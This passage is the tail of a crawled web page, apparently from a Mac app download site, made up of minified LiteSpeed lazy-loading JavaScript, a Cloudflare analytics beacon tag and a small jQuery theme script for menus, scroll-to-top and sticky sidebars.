l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5eb80d96654a4af7944543b54d619f32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://macapps-download.com/wp-content/litespeed/js/fd0520a1333206af31d2aae2f73ab154.js?ver=ab154
body_size: -199
content:
jQuery('document').ready(function($){$('.menu-toggle').click(function(){$('#primary-menu').slideToggle()})
if($('#toTop').length>0){$("#toTop").css("display","none");$(window).scroll(function(){if($(window).scrollTop()>0){$("#toTop").fadeIn("slow")}else{$("#toTop").fadeOut("slow")}});jQuery("#toTop").click(function(event){event.preventDefault();jQuery("html, body").animate({scrollTop:0},"slow")})}
var at_body=$("body");var at_window=$(window);if(at_body.hasClass('ct-sticky-sidebar')){if(at_body.hasClass('right-sidebar')){$('#secondary, #primary').theiaStickySidebar()}else{$('#secondary, #primary').theiaStickySidebar()}}})
;